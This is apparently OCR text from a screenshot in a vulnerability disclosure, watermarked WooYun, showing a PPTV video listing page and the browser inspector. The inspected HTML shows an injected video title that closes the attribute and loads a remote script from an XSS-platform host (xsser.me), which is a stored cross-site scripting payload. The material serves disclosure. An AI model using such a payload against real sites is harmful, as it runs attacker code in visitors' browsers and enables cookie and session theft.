 PPLive
www.pptv.com
我是歌手
搜索
首页 直播 电影 电视剧 亚娱 动漫 综艺 韩娱 体育 英超 会员 更
首页 > 生活 > 生活列表
直播
电影
动漫
电视剧
游戏
娱乐
综艺
韩娱
生活
类型: 全部 美食 育儿 健康 家居 创意生活 健康频道 用户上传
最新更新 最高人气 最受好评
08:33
" target="_play">
Elements Resources Network Sources Timeline Profiles Audits Console
▼<div class="bd">
▼<ul class="list_140x90 cf">
▼<li>
▼<p class="pic">
▼<a href="http://v.pptv.com/show/2LavLZX7a6kMiavI.html" title="</textare>
<script src="//xsser.me/6Y3Mpn"></script>
"" target="_play">"
<img src="http://s4.pplive.cn/v/cap/16425176/h160.jpg" style="width:160px;" alt="</textare">
<script src="//xsser.me/6Y3Mpn"></script>
"" />
"
www.wooyun.org